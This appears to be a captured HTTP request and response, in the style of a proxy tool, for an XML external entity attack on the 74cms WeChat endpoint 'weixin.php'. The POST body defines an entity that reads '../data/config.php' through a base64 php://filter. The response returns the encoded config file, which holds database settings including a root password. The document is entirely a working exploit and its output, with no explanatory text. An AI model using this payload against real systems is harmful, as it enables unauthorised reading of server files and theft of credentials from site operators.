 Request
Raw Params Headers Hex XML
POST
/74cms/plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709&times
tamp=&nonce= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: text/xml
Content-Length: 292
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM
"php://filter/read=convert.base64-encode/resource=../data/config.php">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<Content>2222</Content>
<Event>subscribe</Event>
</xml>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Sep 2014 03:46:11 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: PHPSESSID=dd0a38ac3ecac5d035b10630fd61188a; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 741
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
<xml>
<ToUserName><![CDATA[1111]]></ToUserName>
<FromUserName><![CDATA[PD9waHAKJGRiaG9zdCAgID0gImxvY2FsaG9zdCI7CgokZGJuYW1lICA
gPSAiNzRjbXMiOwoKJGRidXNlciAgID0gInJvb3QiOwoKJGRicGFzcyAgID0gIjEyMyI7CgokcHJlICAgID0
gInFzXyI7CgokUVNfY29va2llZG9tYWluID0gJyc7CgokUVNfY29va2llcGF0aCA9ICAiLzc0Y21zLyI7Cg
okUVNfcHdkaGFzaCA9ICJ+TW1</FromUserName>
<CreateTime>1409802372</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[回复j返回紧急招聘，回复n返回最新招聘！
您可以尝试输入职位名称如“会计”，系统将会返回您要找的信息，我们努力打造最人性化的服务平
台，谢谢关注。]]></Content>
</xml>